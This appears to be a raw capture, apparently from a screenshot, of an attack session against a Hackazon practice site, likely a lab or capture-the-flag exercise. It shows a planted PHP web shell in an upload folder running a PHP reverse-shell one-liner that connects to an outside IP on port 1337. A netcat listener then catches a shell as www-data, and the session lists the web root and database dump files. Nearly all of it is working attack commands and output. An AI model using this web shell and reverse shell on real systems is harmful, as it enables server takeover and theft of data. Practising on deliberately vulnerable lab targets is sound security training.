 hackazon.trackflaw.com/user_pictures/ae/zebi.php?cmd=php+-
Connexion
php -r '$sock=fsockopen("90.127.226.99",1337);exec("sh <&3 >&3 2>&3");'
Execute
Warning: fsockopen(): unable to connect to 90.127.226.99:1337 (Connection refused) in Command line code on line 1
hackazon.trackflaw.com
fonts
helpdesk
images
index.php
js
log.txt
out
products_pictures
robots.txt
swagger.json
swf
upload
user_pictures
^C
┌──(rais㉿Kali-Gilgamesh)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.1.40] from (UNKNOWN) [31.220.95.27] 49598
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/web/user_pictures/ae
cd ..
cd ..
cd ..
ls
LICENSE
REST.md
assets
bin
classes
composer.json
composer.lock
composer.phar
database
docs
modules
pack_vendor.php
phpunit.xml.dist
rce.php
subprojects
vendor
web
cd database
ls
db.sql
demo_database.sql
migrations
post_migration